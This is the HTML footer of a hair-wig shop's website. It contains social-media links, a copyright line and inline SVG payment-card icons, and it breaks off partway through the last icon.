        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2025 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 